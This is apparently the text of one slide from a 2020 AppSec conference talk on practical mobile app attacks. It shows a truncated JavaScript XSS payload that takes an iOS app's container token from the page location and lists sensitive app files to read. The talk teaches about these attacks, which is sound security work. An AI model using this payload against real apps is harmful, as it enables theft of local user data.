 Global AppSec | 2020 Virtual Meeting
Attack: Data Exfiltration via XSS (app files)
var path = "" + window.location;
var token = path.replace('file:///var/mobile/Applications/',
'').replace('/Documents/Multimedia/', '');
alert('got token: ' + token);
var sensitive_files = [
,
'/private/var/mobile/Applications/'+token+'/Library/Preferences/.some.plist'
[...]
Abraham Aranguren
CEO
7ASecurity
Practical Mobile App Attacks by Example